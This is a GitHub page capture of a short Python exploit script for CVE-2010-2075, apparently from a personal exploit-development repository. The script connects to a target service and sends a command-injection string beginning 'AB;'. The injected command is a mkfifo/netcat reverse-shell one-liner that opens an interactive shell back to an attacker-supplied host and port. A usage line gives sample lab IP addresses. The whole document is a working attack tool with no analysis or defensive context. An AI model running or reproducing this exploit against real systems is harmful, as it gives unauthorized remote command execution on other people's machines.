 https://github.com/macosta-42/Exploit-Development/blob/main/CVE-2010-2075/2075.py
12
10
Code Issues Pull requests Actions Projects Security Insights
main Exploit-Development / CVE-2010-2075 / 2075.py / <> Jump to
macosta-42 adding CVE-2010-2075
Latest commit 3463e10
0 contributors
21 lines (16 sloc) 556 Bytes
Raw
1 #!/bin/env python3
2
3 import socket
4 import sys
5
6
7 def exploit(rhost, rport, lhost, lport):
8 payload = f"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {lhost} {lport} >/tmp/f"
9 s = socket.socket()
10 s.connect((rhost, int(rport)))
11 s.recv(1024)
12 s.send(f"AB; {payload}\n".encode())
13 s.close()
14
15
16 if len(sys.argv) != 5:
17 print("Usage: ./2075.py [RHOST] [RPORT] [LHOST] [LPORT]\n")
18 print("Example: ./2075.py 10.129.88.31 80 10.10.14.48 9001\n")
19 sys.exit(-1)
20 else:
21 exploit(sys.argv[1], sys.argv[2], sys.argv[3], sys.argv[4])